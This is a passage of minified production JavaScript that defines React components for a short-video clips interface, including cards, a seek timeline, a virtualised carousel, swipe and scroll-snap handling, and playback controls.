c=({mainCoOwner:e,secondCoOwner:t,coOwnersCount:a,onClickMore:c,textMore:u,textAndOwner:m,"data-testid":h})=>{const v=(0,n.useRef)(null),[p,f]=(0,n.useState)("full"),[g,x]=(0,n.useState)(!1);return(0,n.useEffect)((()=>{if(!v.current)return;const e=()=>{const{current:e}=v;e&&(e.scrollWidth>e.clientWidth||a>2?(f("compact"),x(e.scrollWidth>e.clientWidth)):e.scrollWidth<e.clientWidth&&(f("full"),x(!1)))},t=(0,i.debounce)(e,250);return e(),window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t)}}),[a]),(0,o.jsxs)(r.Headline,{className:d.default.wrapper,getRootRef:v,"data-testid":h,level:"2",weight:"2",children:[(0,o.jsx)(l.Link,{href:e.href,onClick:e.onClick,mode:"primary",className:(0,i.classNames)(d.default.ownerLink,g&&d.default.textClamp),children:e.name}),"full"===p?(0,o.jsx)(s.Interpolate,{values:{link:(0,o.jsx)(l.Link,{href:t.href,onClick:t.onClick,mode:"primary",className:d.default.coOwnerLink})},children:m}):(0,o.jsx)(s.Interpolate,{values:{link:(0,o.jsx)(l.Link,{onClick:c,mode:"primary",className:d.default.coOwnerLink})},children:u})]})}},946976:(e,t,a)=>{a.d(t,{Action:()=>m});var o=a(474848),i=a(993893),n=a(85822),r=a(435485),l=a(351118),s=a(578392),d=a(271036),c=a(218912);const u={delete:i.Icon16DeleteOutline,report:n.Icon16ReportOutline,edit:r.Icon16PenOutline},m=({getRootRef:e,label:t,onClick:a,icon:i,disableOpacity:n,...r})=>{const m=u[i];return(0,o.jsx)("span",{"data-testid":"clipcontainer-action",ref:e,className:(0,l.classNames)(n&&c.default.actionDisableOpacity),children:(0,o.jsx)(s.TextTooltip,{enableInteractive:!0,placement:"top",offsetByMainAxis:4,text:t,children:(0,o.jsx)(d.IconButton,{onClick:a,noPadding:!0,hoverMode:"opacity",activeMode:"opacity",...r,children:(0,o.jsx)(m,{})})})})}},997830:(e,t,a)=>{a.d(t,{Actions:()=>l});var o=a(474848),i=a(724648),n=a(783856),r=a(363794);const l=({children:e})=>(0,o.jsx)(n.Overlay,{placement:"top-right",offset:[8,8],children:(0,o.jsx)(i.Flex,{className:r.default.root,align:"center",gap:8,children:e})})},809358:(e,t,a)=>{a.d(t,{Author:()=>l});var o=a(474848),i=a(285056),n=a(412888),r=a(823610);const l=({children:e})=>(0,o.jsx)(n.TextClamp,{"data-testid":"clipcontainer-author",TypographyComponent:i.Headline,level:"2",lines:2,className:r.default.root,children:e})},737334:(e,t,a)=>{a.d(t,{Badge:()=>r});var o=a(474848),i=a(783856),n=a(839812);const r=({children:e})=>(0,o.jsx)(i.Overlay,{placement:"top-left",offset:[6,6],children:(0,o.jsx)(n.ClipBadge,{"data-testid":"clipcontainer-badge",type:"status",children:e})})},93016:(e,t,a)=>{a.d(t,{ClipContainer:()=>y});var o=a(474848),i=a(257460),n=a(796968),r=a(351118),l=a(220208),s=a(724648),d=a(783856),c=a(822062),u=a(946976),m=a(997830),h=a(809358),v=a(737334),p=a(318442),f=a(534408),g=a(658096),x=a(110472),_=a(284814),k=a(938992);const C={regular:"none",compact:"s",large:"l"},b={bottom:k.default.gradientBottom,expanded:k.default.gradientExpanded,"top-bottom":k.default.gradientTopBottom},y=Object.assign((({size:e="compact",cover:t,blurred:a,video:u,timeline:m,center:h,centerAriaLabel:v,contentIsHidden:p,onClick:f,noHover:g,gradient:x,children:_,hover:y,after:j,...S})=>(0,o.jsxs)(c.ClipCard,{"data-testid":"clipcontainer",cover:t,blurred:a,borderRadius:C[e],className:(0,r.classNames)(k.default.root,Boolean(m)&&k.default.rootWithTimeline,Boolean(g)&&k.default.rootNoHover),...S,children:[Boolean(u)&&(0,o.jsx)(d.Overlay,{"data-testid":"clipcontainer-video",children:u}),a&&("regular"===e||"compact"===e)&&(0,o.jsx)(d.Overlay,{centered:!0,children:"regular"===e?(0,o.jsx)(i.Icon28HideOutline,{}):(0,o.jsx)(n.Icon48HideOutline,{})}),x&&(0,o.jsx)(d.Overlay,{className:b[x]}),(Boolean(h)||Boolean(f))&&(0,o.jsx)(d.Overlay,{centered:!0,className:(0,r.classNames)(k.default.center,!u&&!t&&k.default.centerBackground),Component:l.Tappable,hasHover:!1,hasActive:!1,onClick:f,"aria-label":f?v:void 0,"data-testid":"clipcontainer-center",children:h}),!p&&(0,o.jsx)(d.Overlay,{placement:"bottom",stretch:!0,className:(0,r.classNames)(k.default.content,"regular"===e&&k.default.contentRegular),children:(0,o.jsx)(s.Flex,{direction:"column",justify:"end","data-testid":"clipcontainer-content",children:_})}),Boolean(m)&&(0,o.jsx)(d.Overlay,{placement:"bottom",stretch:!0,className:k.default.timeline,"data-testid":"clipcontainer-timeline",children:m}),!!y&&(0,o.jsx)(d.Overlay,{onClick:f,className:k.default.hover,children:y}),j]})),{Action:u.Action,Actions:m.Actions,Author:h.Author,Badge:v.Badge,Description:p.Description,IconLock:f.IconLock,Selectable:g.Selectable,TextWithIcon:x.TextWithIcon,UnderlinedText:_.UnderlinedText})},318442:(e,t,a)=>{a.d(t,{Description:()=>s});var o=a(474848),i=a(279734),n=a(14756),r=a(284814),l=a(281902);const s=({children:e,lines:t=2,onToggle:a,expanded:s,expandLabel:d,collapseLabel:c})=>(0,o.jsx)(n.ShowMoreText,{className:l.default.description,mode:"block",lines:t,expanded:s,expandElement:(0,o.jsx)(r.UnderlinedText,{children:(0,o.jsx)(i.Link,{mode:"contrast",onClick:a,children:d})}),collapseElement:(0,o.jsx)(r.UnderlinedText,{children:(0,o.jsx)(i.Link,{mode:"contrast",onClick:a,children:c})}),children:e})},534408:(e,t,a)=>{a.d(t,{IconLock:()=>s});var o=a(474848),i=a(988398),n=a(509163),r=a(43704);const l={regular:n.RasterIcon20LockShadow,compact:i.Icon16Lock,large:i.Icon16Lock},s=({size:e})=>{const t=l[e];return(0,o.jsx)(t,{className:r.default.locked,"data-testid":"clipcontainer-lockicon"})}},658096:(e,t,a)=>{a.d(t,{Selectable:()=>d});var o=a(474848),i=a(130149),n=a(243517),r=a(271036),l=a(783856),s=a(108176);const d=({onSelect:e,selected:t,disabled:a,children:d})=>(0,o.jsxs)("div",{"data-testid":"clipcontainer-selectable",className:s.default.container,children:[(0,o.jsx)(l.Overlay,{placement:"top-right",zIndex:1,children:(0,o.jsx)(r.IconButton,{onClick:e,disabled:a,noPadding:!0,children:t?(0,o.jsx)(i.RasterIcon40CheckCircleShadow,{}):(0,o.jsx)(n.RasterIcon40CircleOutlineShadow,{})})}),d]})},110472:(e,t,a)=>{a.d(t,{TextWithIcon:()=>u});var o=a(474848),i=a(353322),n=a(722772),r=a(724648),l=a(285056),s=a(450392);const d={publication:i.Icon16ClockOutline,views:n.Icon16View},c={publication:"clipcontainer-publicationdate",views:"clipcontainer-views"},u=({type:e,children:t})=>{const a=d[e];return(0,o.jsxs)(r.Flex,{className:s.default.root,direction:"row",align:"center",justify:"center",gap:5,children:[(0,o.jsx)(a,{}),(0,o.jsx)(l.Headline,{level:"2","data-testid":c[e],children:t})]})}},284814:(e,t,a)=>{a.d(t,{UnderlinedText:()=>n});var o=a(474848),i=a(129018);const n=({children:e})=>(0,o.jsx)("span",{className:i.default.root,children:e})},988418:(e,t,a)=>{a.d(t,{ClipControlsLayout:()=>x});var o=a(474848),i=a(470704),n=a(617981),r=a(648179),l=a(191601),s=a(351118),d=a(723723),c=a(303800),u=a(285056),m=a(271036),h=a(220208),v=a(783856),p=a(707864),f=a(648375),g=a(599182);const x=({title:e,className:t,onMuteButtonClick:a,volume:x,playing:_,togglePlay:k,onVolumeChange:C,centerComponent:b,unavailable:y,hasGradient:j,noControls:S,onClick:I,playButtonAriaLabel:N,muteButtonAriaLabel:w,sliderAriaLabel:A})=>{const B=0===x?i.Icon24Mute:n.Icon24Volume;return(0,o.jsxs)(v.Overlay,{className:(0,s.classNames)(g.default.controls,t),children:[!S&&!y&&(0,o.jsxs)(o.Fragment,{children:[e&&(0,o.jsxs)(v.Overlay,{className:g.default.topControls,children:[(0,o.jsx)(v.Overlay,{className:g.default.topControlsGradient}),(0,o.jsx)(v.Overlay,{children:(0,o.jsx)(c.Div,{children:(0,o.jsx)(u.Footnote,{weight:"1",className:(0,s.classNames)((0,d.getColorClass)("color_text_contrast"),g.default.titleShadow),children:e})})})]}),(0,o.jsx)(v.Overlay,{onClick:I}),(0,o.jsxs)(v.Overlay,{className:g.default.bottomControlsContainer,children:[(0,o.jsx)(v.Overlay,{className:g.default.gradient}),(0,o.jsxs)(v.Overlay,{className:g.default.bottomControls,children:[(0,o.jsx)("div",{className:g.default.playActionButton,role:"presentation","data-testid":"clipcontrolslayout-play-button",onClick:k,children:(0,o.jsx)(m.IconButton,{label:N,hoverMode:"opacity",activeMode:"opacity",className:(0,d.getColorClass)("color_icon_contrast"),children:_?(0,o.jsx)(r.Icon24Pause,{}):(0,o.jsx)(l.Icon24Play,{})})}),(0,o.jsxs)("div",{className:g.default.muteActionButton,children:[(0,o.jsx)(m.IconButton,{label:w,hoverMode:"opacity",activeMode:"opacity","data-testid":"clipcontrolslayout-mute-button",onClick:a,children:(0,o.jsx)(B,{className:(0,d.getColorClass)("color_icon_contrast")})}),(0,o.jsx)("div",{className:g.default.bar,"data-testid":"clipcontrolslayout-volume-slider",children:(0,o.jsx)(p.Slider,{"aria-label":A,value:x,min:0,max:1,size:"xl",hideHandle:!0,fillMode:"contrast",backMode:"contrast",formatHint:f.formatVolume,onChange:C})})]})]})]})]}),Boolean(b)&&(0,o.jsx)(v.Overlay,{centered:!0,className:(0,s.classNames)(y&&g.default.isNotAvailable,j&&g.default.fullGradient),children:(0,o.jsx)(h.Tappable,{hasHover:!1,hasActive:!1,className:g.default.tappable,children:b})})]})}},648375:(e,t,a)=>{a.d(t,{formatVolume:()=>o});const o=e=>`${Math.floor(100*e)}%`},152184:(e,t,a)=>{a.d(t,{ClipDeleted:()=>h});var o=a(474848),i=a(504117),n=a(723723),r=a(700272),l=a(720836),s=a(454154),d=a(285056),c=a(783856),u=a(822062),m=a(407008);const h=({width:e,ratio:t,borderRadius:a,cover:h,mode:v,deletedText:p,onRestore:f,restoreText:g,loading:x,size:_})=>{const k="l"===_;return(0,o.jsx)(u.ClipCard,{width:e,ratio:t,borderRadius:a,cover:h,mode:v,children:(0,o.jsx)(c.Overlay,{centered:!0,className:k?void 0:m.default.overlay,children:x?(0,o.jsx)(r.Spinner,{size:"regular",className:(0,n.getColorClass)("color_icon_contrast")}):(0,o.jsx)(l.Placeholder,{stretched:!0,"data-testid":"clips-deleted-placeholder",icon:k&&(0,o.jsx)(i.Icon56DeleteOutline,{}),header:k&&p,action:(0,o.jsx)(s.Button,{onClick:f,"data-testid":"clips-restore-button",mode:k?void 0:"secondary",appearance:k?void 0:"overlay",children:g}),children:!k&&(0,o.jsx)(d.Headline,{className:(0,n.getColorClass)("color_text_contrast"),children:p})})})})}},923228:(e,t,a)=>{a.d(t,{ClipFadeDescription:()=>u});var o=a(474848),i=a(351118),n=a(739232),r=a(296540),l=a(202031),s=a(744440),d=a(220208),c=a(41660);const u=({maxHeight:e,stopTouchPropagation:t,stopWheelPropagation:a,onScroll:u,noScrollBar:m,maskHeight:h=60,bottomOnly:v,children:p})=>{const f=(0,r.useRef)(null),g=(0,r.useRef)(!1),[x,_]=(0,r.useState)(!1),[k,C]=(0,r.useState)(!1),b={"--fade-description-mask-height":`${h}px`},y=(0,r.useCallback)((()=>{f.current&&l.maskImageIsSupported&&(_(0!==f.current.scrollTop),C(f.current.scrollTop+1<Math.round(f.current.scrollHeight-(e||f.current.offsetHeight))))}),[e]);(0,r.useEffect)((()=>{y()}),[y]);const j=(0,r.useCallback)((e=>{y(),u?.(e)}),[y,u]),S=(0,r.useCallback)((e=>{t&&f.current&&(e.shiftY<0&&f.current.scrollTop<f.current.scrollHeight-f.current.offsetHeight||e.shiftY>0&&f.current.scrollTop>0)&&e.originalEvent.stopPropagation()}),[t]),I=(0,r.useCallback)((e=>{f.current&&(g.current||e.deltaY>0&&f.current.scrollTop<f.current.scrollHeight-f.current.offsetHeight||e.deltaY<0&&f.current.scrollTop>0)&&(g.current=!0,e.stopPropagation())}),[]),N=(0,n.useDebouncedCallback)((()=>{g.current=!1}),50),w=(0,r.useCallback)((e=>{a&&(N(),I(e))}),[a,N,I]);return(0,o.jsx)("div",{style:{...b,maxHeight:e||"none"},"data-testid":"test-root",className:(0,i.classNames)(c.default.root,!v&&x&&c.default.rootMaskTop,k&&c.default.rootMaskBottom),children:(0,o.jsx)(s.CustomScrollView,{className:(0,i.classNames)(c.default.scrollView,m&&c.default.scrollViewNoScrollBar),overscrollBehavior:"none",onScroll:j,getRootRef:f,"data-testid":"test-scrollView",children:(0,o.jsx)(d.Touch,{useCapture:!0,onMove:S,onWheel:w,children:p})})})}},689900:(e,t,a)=>{a.d(t,{ClipPlayerContainer:()=>l});var o=a(474848),i=a(351118),n=a(604012);const r={contain:n.default.contain,cover:n.default.cover},l=({mode:e="contain",setContainer:t,hidden:a})=>(0,o.jsx)("div",{className:(0,i.classNames)(n.default.playerContainer,r[e],a&&n.default.playerContainerHidden),ref:t})},425072:(e,t,a)=>{a.d(t,{ClipIcons:()=>b,ClipRestricted:()=>j});var o=a(474848),i=a(257460),n=a(455548),r=a(40853),l=a(842321),s=a(589745),d=a(504117),c=a(764001),u=a(867227),m=a(387204),h=a(347820),v=a(339619),p=a(253937),f=a(723723),g=a(720836),x=a(285056),_=a(783856),k=a(822062),C=a(395480);const b=["lock_outline","hide_outline","recent_outline","delete_outline","do_not_disturb_outline","info_outline","cancel_circle_outline"],y={hide_outline_28:i.Icon28HideOutline,hide_outline_56:n.Icon56HideOutline,recent_outline_28:r.Icon28RecentOutline,recent_outline_56:l.Icon56RecentOutline,delete_outline_28:s.Icon28DeleteOutline,delete_outline_56:d.Icon56DeleteOutline,lock_outline_28:c.Icon28BlockOutline,lock_outline_56:u.Icon56BlockOutline,do_not_disturb_outline_28:c.Icon28BlockOutline,do_not_disturb_outline_56:u.Icon56BlockOutline,info_outline_28:m.Icon28InfoOutline,info_outline_56:h.Icon56InfoOutline,cancel_circle_outline_28:v.Icon28CancelCircleOutline,cancel_circle_outline_56:p.Icon56CancelCircleOutline},j=({icon:e,title:t,text:a,action:i,cover:n,size:r="s",...l})=>{const s=e?`${e}_${"l"===r?56:28}`:null,d=s?y[s]:"";return(0,o.jsx)(k.ClipCard,{...l,cover:n,mode:"cover",darkened:!0,children:(0,o.jsx)(_.Overlay,{centered:!0,className:C.default.overlay,children:(0,o.jsx)(g.Placeholder,{stretched:!0,"data-testid":e?`clips_restriction_${e}`:"clips_restriction_empty_icon",icon:d?(0,o.jsx)(d,{className:(0,f.getColorClass)(n?"color_icon_contrast":"color_icon_secondary")}):void 0,action:i,header:t&&(0,o.jsx)(x.Title,{level:"2",weight:"2",className:n?(0,f.getColorClass)("color_text_contrast"):void 0,children:t}),children:a&&(0,o.jsx)(x.Paragraph,{className:(0,f.getColorClass)(n?"color_text_contrast":"color_text_secondary"),children:a})})})})}},107996:(e,t,a)=>{a.d(t,{ClipTimeline:()=>p});var o=a(474848),i=a(351118),n=a(488826),r=a(516387),l=a(296540),s=a(220208),d=a(327147),c=a(526806),u=a(388291),m=a(963311),h=a(570780);const v={s:void 0,l:h.default.rootLarge},p=({className:e,currentTime:t,duration:a,onSeek:p,previewStyle:f,previewAriaLabel:g,withPreviewTime:x,onStartTouch:_,onEndTouch:k,size:C="s",onClick:b,...y})=>{const j=(0,l.useRef)(null),S=(0,l.useRef)(0),[I,N]=(0,l.useState)(!1),[w,A]=(0,l.useState)(0),[B,T]=(0,l.useState)(0);(0,n.useMountEffect)((()=>{T((0,c.getOffsetX)(j.current?.offsetWidth,t,a))})),(0,r.useSyncUpdateEffect)((()=>{I||T((0,c.getOffsetX)(j.current?.offsetWidth,t,a))}),[I,t,a]);return(0,o.jsxs)("div",{className:(0,i.classNames)(e,v[C],h.default.seekControlsTouch,I&&h.default.seekControlsTouchNoTransition),ref:j,role:"slider","aria-valuenow":Math.round(t),"aria-valuemin":0,"aria-valuemax":Math.round(a),tabIndex:0,onClick:e=>{if(e.stopPropagation(),j.current){const t=e.pageX-j.current.getBoundingClientRect().left,o=(0,m.getValueWithLimit)(t,j.current.offsetWidth);S.current=o;const i=(0,u.getProgressSeconds)(t,j.current.offsetWidth,a);T(o),A(Math.floor(i)),b?.(i)}},onKeyDown:e=>{switch(e.key){case"ArrowLeft":p(Math.max(t-1,0)),k?.();break;case"ArrowRight":p(Math.min(t+1,a)),k?.()}},...y,children:[I&&!!f&&(0,o.jsx)(d.Preview,{previewStyle:f,timeString:x?(0,i.formatDuration)(w):void 0,left:B,limit:j.current?.offsetWidth,"aria-label":g}),(0,o.jsx)("div",{className:(0,i.classNames)(h.default.timelineContainer,I&&h.default.timelineContainerActive),children:(0,o.jsxs)(s.Touch,{onStart:e=>{if(N(!0),null!==j.current){const t=e.startX-j.current.getBoundingClientRect().left,o=(0,m.getValueWithLimit)(t,j.current.offsetWidth);S.current=o;const i=(0,u.getProgressSeconds)(t,j.current.offsetWidth,a);T(o),A(Math.floor(i)),p(i)}_?.()},onEnd:()=>{N(!1),k?.()},onMove:e=>{const t=S.current+e.shiftX;if(null!==j.current){const e=(0,u.getProgressSeconds)(t,j.current.offsetWidth,a);T((0,m.getValueWithLimit)(t,j.current.offsetWidth)),A(Math.floor(e)),p(e)}},onBlur:()=>{N(!1)},children:[(0,o.jsx)("div",{className:h.default.pseudoContainer,children:(0,o.jsx)("div",{className:h.default.circleBig,style:{transform:`translateX(${B}px)`},children:(0,o.jsx)("div",{className:h.default.circle})})}),(0,o.jsx)("div",{className:h.default.circleBigOut,style:{transform:`translateX(${B}px)`},children:(0,o.jsx)("div",{className:h.default.circleOut})})]})})]})}},327147:(e,t,a)=>{a.d(t,{Preview:()=>l});var o=a(474848),i=a(285056),n=a(84601);const r=(e,t,a=1/0)=>{const o=e/2,i=a-e/2;return Math.min(Math.max(o,t??0),i)},l=({previewStyle:e,timeString:t,left:a,limit:l,...s})=>(0,o.jsxs)("div",{className:n.default.container,style:{left:r(parseInt(String(e.width)),a,l)},children:[(0,o.jsx)("div",{className:n.default.thumb,style:e,...s}),t&&(0,o.jsx)(i.Text,{className:n.default.text,children:t})]})},526806:(e,t,a)=>{a.d(t,{getOffsetX:()=>o});const o=(e=0,t,a)=>e*((a?Number((t/a*100).toFixed(5)):0)/100)},388291:(e,t,a)=>{a.d(t,{getProgressSeconds:()=>i});var o=a(963311);const i=(e,t,a)=>Math.min((0,o.getValueWithLimit)(e,t)/t,.9999)*a},963311:(e,t,a)=>{a.d(t,{getValueWithLimit:()=>o});const o=(e,t)=>Math.min(Math.max(e,0),t)},265032:(e,t,a)=>{a.d(t,{ClipsCarousel:()=>u});var o=a(474848),i=a(651220),n=a(351118),r=a(634444),l=a(296540),s=a(145090),d=a(682540),c=a(881920);const u=({activeItemIndex:e=0,calcItemSize:t,itemSize:a,getItemKey:u,items:m,renderItem:h,mode:v="vertical",onItemIndexChange:p,onMaxVisibleItemChange:f,overscan:g=10,itemsGap:x=0,startGap:_=!1,lastToStart:k=!1,interactionType:C="scroll",withSnapScroll:b=!0,snapScrollBlockRender:y=!0,swipeComponentRef:j,onSnapScrollIdle:S,itemsOffset:I})=>{const N="vertical"===v,w=(0,r.useStableCallback)(S??n.noop),A=(0,l.useCallback)((e=>t?t(e):{width:a.width,height:a.height}),[t,a?.width,a?.height]),B=(0,l.useMemo)((()=>t?{calcStepSize:e=>t(e)[N?"height":"width"]+x}:{stepSize:(N?a.height:a.width)+x}),[N,t,a?.width,a?.height,x]),T=(0,l.useCallback)((e=>B.calcStepSize?B.calcStepSize(e):B.stepSize),[B]),P=e=>p(e),R=(0,l.useRef)(null),M=(0,l.useRef)([]),L=(0,l.useCallback)((e=>k&&M.current.length&&T(0)===e.size&&e.index===M.current[M.current.length-1]?(R.current?.[N?"offsetHeight":"offsetWidth"]||e.size)-e.size:0),[N,k,T]),O=(0,l.useCallback)((e=>{const t="number"==typeof I?`${I}px`:I;return{width:N?A(e.index).width:e.size,height:N?e.size:A(e.index).height,transform:`translate${N?"Y":"X"}(${e.start}px) ${I?`translate${N?"X":"Y"}(${t})`:""}`,paddingBottom:L(e),paddingRight:L(e)}}),[N,L,I,A]),[z,F]=(0,l.useState)(!1),[H,E]=(0,l.useState)(!0),D=(0,l.useCallback)((e=>{if(b&&M.current.length&&e.count>=M.current.length&&(!y&&e.startIndex>0&&e.endIndex-e.startIndex==1||z))return M.current.filter((e=>!!m[e]));const t=Math.max(e.startIndex-e.overscan,0),a=Math.min(e.endIndex+e.overscan,e.count-1),o=[];for(let e=t;e<=a;e++)o.push(e);return M.current=o,o}),[y,z,m,b]),V=(0,i.useVirtualizer)({horizontal:!N,count:m.length,initialOffset:e*T(e),getScrollElement:()=>R.current,estimateSize:e=>T(e),overscan:g,getItemKey:e=>u?.(m[e],e)||e,rangeExtractor:D,onChange:e=>{b&&null!==e.scrollOffset&&(F(y&&Boolean(M.current.length)&&(M.current.includes(e.range?.endIndex||-1)&&e.scrollOffset%T(0)!=0||e.isScrolling)),E(!e.isScrolling&&e.scrollOffset%T(0)==0))}});(0,l.useEffect)((()=>{w(H)}),[H,w]);const W=V.getVirtualItems(),G=(0,o.jsx)("div",{className:c.default.root,style:{width:N?"100%":V.getTotalSize(),height:N?V.getTotalSize():"100%"},children:W.map((e=>(0,o.jsx)("div",{className:(0,n.classNames)(N?c.default.verticalItemWrapper:c.default.horizontalItemWrapper,_?c.default.startGapItemWrapper:void 0),style:O(e),"data-testid":`clips-carousel-${v}-item`,children:h(m[e.index],e.index)},e.key)))});return"scroll"===C?(0,o.jsx)(s.ScrollSnap,{"data-testid":"clipscarousel",currentStep:e,mode:v,onStepChange:P,swipeComponentRef:j,withSnapScroll:b,virtualParentRef:R,...B,children:G}):(0,o.jsx)(d.Swiper,{"data-testid":"clipscarousel",currentStep:e,stepsCount:m.length,mode:v,onStepChange:P,onMaxVisibleStepChange:e=>f?.(e),swipeComponentRef:j,withSnapScroll:b,virtualParentRef:R,...B,children:G})}},145090:(e,t,a)=>{a.d(t,{ScrollSnap:()=>c});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(202031),s=a(752738),d=a(774430);const c=({mode:e,currentStep:t,calcStepSize:a,stepSize:c,onStepChange:u,swipeComponentRef:m,withSnapScroll:h,children:v,virtualParentRef:p,...f})=>{const{scrollValue:g,isScrolling:x,scrollTo:_}=(0,s.useScroll)(p,e),k=(0,r.useRef)(0),C=(0,r.useRef)(-1),b=h&&(0,l.isCSSSupported)("scroll-snap-stop:always"),y=(0,r.useCallback)((e=>a?(0,i.createArray)(e).reduce(((e,t)=>e+a(t)),0):e*c),[c,a]),j=(0,n.useStableCallback)(u),[S,I]=(0,r.useState)(!1),N=(0,r.useCallback)((e=>{I(!0),_(y(t+e),!0)}),[t,_,y]);return(0,r.useImperativeHandle)(m,(()=>({controlsHandler:N}))),(0,r.useEffect)((()=>{p.current&&!x&&k.current!==t&&(C.current=t,k.current=t)}),[t,x,p]),(0,r.useEffect)((()=>{if(C.current>0)return;let e=0;if(a){let t=0;for(;2*t+a(e)<=2*g;)t+=a(e),e++}else e=Math.floor((2*g-c)/(2*c))+1;k.current!==e&&(k.current=e,j(e))}),[g,j,c,a]),(0,r.useEffect)((()=>{x||(I(!1),C.current=-1)}),[x]),(0,o.jsx)("div",{ref:p,className:(0,i.classNames)("vertical"===e?d.default.rootVertical:d.default.rootHorizontal,(!b||S)&&d.default.rootSnapDisabled),...f,children:v})}},752738:(e,t,a)=>{a.d(t,{useScroll:()=>d});var o=a(351118),i=a(50790),n=a(634444),r=a(296540);const l=100,s=300;function d(e,t){const a=(0,i.useIsMounted)(),d=(0,r.useRef)(0),[c,u]=(0,r.useState)(0),[m,h]=(0,r.useState)(!1),v=(0,n.useStableCallback)(((a,o=!1)=>{a===d.current||m||(d.current=a,e.current?.scroll({top:"vertical"===t?a:0,left:"horizontal"===t?a:0,behavior:o?"smooth":"auto"}))})),p="vertical"===t?"scrollTop":"scrollLeft",f=(0,r.useCallback)((()=>{a()&&(h(!0),u(e.current?.[p]||0))}),[a,e,p]),g=(0,r.useCallback)((()=>{a()&&(d.current=e.current?.[p]||0,h(!1))}),[a,e,p]);return(0,r.useEffect)((()=>{const t=e.current;if(!t)return;const a=(0,o.throttle)(f,l),i=(0,o.debounce)(g,s),n=()=>{a(),i()};return t.addEventListener("scroll",n),()=>{t.removeEventListener("scroll",n)}}),[e,f,g]),{scrollValue:c,isScrolling:m,scrollTo:v}}},492606:(e,t,a)=>{a.d(t,{Shifter:()=>d});var o=a(474848),i=a(351118),n=a(634444),r=a(50790),l=a(296540),s=a(349906);const d=({children:e,className:t,mode:a,onShiftChange:d,shift:c,shiftSpeedPxMs:u,shiftTo:m,virtualParentRef:h})=>{const[v,p]=(0,l.useState)(!1),f=(0,l.useRef)(null),g=!v&&c!==m,x="vertical"===a,_=(0,n.useStableCallback)(d),k=(0,r.useIsMounted)();(0,l.useEffect)((()=>{if(!g)return void(f.current=null);const e=f.current||Date.now(),t=requestAnimationFrame((()=>{if(!k())return;const t=Date.now(),a=t-e,o=Math.max(a*u,1);_(m>c?Math.min(m,c+o):Math.max(m,c-o)),f.current=t}));return()=>{cancelAnimationFrame(t)}}),[g,k,u,m,c,_]);return(0,o.jsx)("div",{className:(0,i.classNames)(x?s.default.rootVertical:s.default.rootHorizontal,t),onTouchStart:()=>p(!0),onTouchEnd:()=>p(!1),onTouchCancel:()=>p(!1),style:{transform:`translate${x?"Y":"X"}(${c}px)`},ref:h,children:e})}},439334:(e,t,a)=>{a.d(t,{Swipe:()=>l});var o=a(474848),i=a(296540),n=a(220208),r=a(521749);const l=({children:e,mode:t,onEnd:a,onMove:l})=>{const s=(0,i.useRef)([]),d=({isSlideX:e,isSlideY:a})=>"horizontal"===t&&e||"vertical"===t&&a;return(0,o.jsx)(n.Touch,{onStart:e=>{s.current.push(e)},onMove:e=>{d(e)&&(s.current.length>2&&(s.current=(0,r.pruneEventsOlderThanExceptOne)(s.current,50)),l?.((0,r.makeSwipeEvent)(e,s.current,t)),s.current.push(e),e.originalEvent.preventDefault())},onEnd:e=>{d(e)&&a?.((0,r.makeSwipeEvent)(e,s.current,t)),s.current=[]},children:e})}},521749:(e,t,a)=>{function o(e,t){const a=Date.now()-t,o=e.findIndex((({duration:e,startT:t})=>t.getTime()+e>a));return e.slice(o)}function i(e,t){if(e.length<2)return 0;const a=e[0],o=e[e.length-1],i="horizontal"===t?o.shiftX-a.shiftX:o.shiftY-a.shiftY,n=o.duration-a.duration;return n>0?Math.abs(i/n):0}function n(e,t,a){const o="vertical"===a?"shiftY":"shiftX",n=t.length?t[t.length-1][o]:0,r=e[o];return{duration:e.duration,fullShift:r,shift:r-n,scalarInstantVelocity:i(t,a)}}a.d(t,{makeSwipeEvent:()=>n,pruneEventsOlderThanExceptOne:()=>o})},682540:(e,t,a)=>{a.d(t,{Swiper:()=>m});var o=a(474848),i=a(351118),n=a(634444),r=a(516387),l=a(296540),s=a(492606),d=a(439334),c=a(189259),u=a(344060);const m=({children:e,className:t,currentStep:a,stepsCount:m,mode:h,onStepChange:v,onMaxVisibleStepChange:p,calcStepSize:f,stepSize:g,virtualParentRef:x,..._})=>{const k=m-1,C=a<=0,b=a>=k,y=f?f(a-1):g,j=f?f(a):g,S=f?f(a+1):g,[I,N,w]=f?(0,c.calcShiftsToStepDynamic)(a,f):(0,c.calcShiftsToStepStatic)(a,g),[A,B]=(0,l.useState)(0),T=N+A,P=(0,n.useStableCallback)(v),R=(0,n.useStableCallback)(p??i.noop),[M,L]=(0,l.useState)(a),O=b?-10:-S,z=C?10:y;let F=N;M!==a&&(F=M<a?I:w);const H=T!==F;(0,r.useSyncUpdateEffect)((()=>{L(a)}),[a]),(0,l.useEffect)((()=>{a===M||H||(P(M),B(0))}),[a,M,H,P]);let E=a;if(A){const e=(0,c.clamp)(0,k,A>0?a-1:a+1),t=e>a?S:y,o=Math.abs(A/t),i=1-Math.abs(A/j);(o>.5||i<.5)&&(E=e)}(0,l.useEffect)((()=>{R(E)}),[E,R]);return(0,o.jsx)(s.Shifter,{className:t,mode:h,onShiftChange:e=>{B(e-N)},shift:T,shiftSpeedPxMs:j/150,shiftTo:F,virtualParentRef:x,..._,children:(0,o.jsx)("div",{className:"vertical"===h?u.default.rootVertical:u.default.rootHorizontal,children:(0,o.jsx)(d.Swipe,{mode:h,onMove:({shift:e})=>{B((0,c.clamp)(O,z,A+e))},onEnd:({scalarInstantVelocity:e,fullShift:t})=>{L(e>1?(0,c.clamp)(0,k,t>0?a-1:a+1):E)},children:e})})})}},189259:(e,t,a)=>{function o(e,t,a){return Math.max(Math.min(a,t),e)}function i(e,t){let a=0;for(let o=1;o<=e-1;o++)a+=t(o);const o=a+(e>0?t(e):0);return[-a,-o,-(o+t(e+1))]}function n(e,t){const a=t*e;return[-Math.max(0,a-t),-a,-(a+t)]}a.d(t,{calcShiftsToStepDynamic:()=>i,calcShiftsToStepStatic:()=>n,clamp:()=>o})},117564:(e,t,a)=>{a.d(t,{CatalogHeader:()=>c});var o=a(474848),i=a(351118),n=a(97643),r=a(571715),l=a(709947),s=a(94263),d=a(13860);const 